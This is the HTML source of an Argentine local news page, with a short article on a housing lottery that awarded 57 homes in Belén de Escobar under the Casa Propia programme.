p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-67875 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 20/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2022/11/unnamed-18-1.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">57 familias accedieron a su primera vivienda</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">noviembre 18, 2022</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														655							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-67875" class="post-content post-single post-67875 post type-post status-publish format-standard has-post-thumbnail hentry category-escobar">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>El intendente interino Beto Ramil encabezó hoy, en el Teatro Seminari, el sorteo de las 57 viviendas en el barrio Philips de Belén de Escobar, pertenecientes al programa nacional Casa Propia del Ministerio Territorial y Hábitat de la Nación.</strong></p>
<br />
<div><span style="font-family: Arial, Helvetica, sans-serif; font-size: medium;">“Venimos gestionando para desarrollar muchas políticas de hábitat integrales. Sabemos que la vivienda propia es el sueño de muchos escobarenses y lo empezamos a hacer realidad. Hoy hay 57 familias que van a poder acceder a estas viviendas. Pero también estamos construyendo 72 viviendas más en Belén de Escobar, en la calle Mermoz, sumadas a las 32 viviendas del programa Casa Activa para nuestros adultos mayores y se está desarrollando el plan Procrear tanto en 24 de Febrero como en Loma Verde. También hemos recuperado una tierra muy importante en Maquinista Savio donde estamos planificando un programa de hábitat”, afirmó Ramil durante el sorteo que estuvo supervisado por la Defensoría del Pueblo de Escobar, la escribana Patricia Tepedino, la presidenta del Honorable Concejo Deliberante, María Laura Guazzaroni, y concejales de distintos partidos.</p>
<p></span></div>
<div><span style="font-family: Arial, Helvetica, sans-serif; font-size: medium;"> </span></div>
<div><span style="font-family: Arial, Helvetica, sans-serif; font-size: medium;">Se sortearon 51 preadjudicatarios y 102 suplentes. Los beneficiarios en calidad de preadjudicatarios comenzarán el proceso de presentación de documentación respaldatoria a lo declarado en el momento de la inscripción y los cruces del SINTyS. Una vez superada esa etapa, se constituirán como adjudicatarios de las viviendas.</p>
<p></span></div>
<div><span style="font-family: Arial, Helvetica, sans-serif; font-size: medium;"> </span></div>
<div><span style="font-family: Arial, Helvetica, sans-serif; font-size: medium;">Las seis casas restantes serán adjudicadas a familias en situación de vulnerabilidad determinadas según informe de la Secretaría de Desarrollo Social, con la posibilidad de pagarlas en hasta 360 cuotas.</p>
<p></span></div>
<div><span style="font-family: Arial, Helvetica, sans-serif; font-size: medium;"> </span></div>
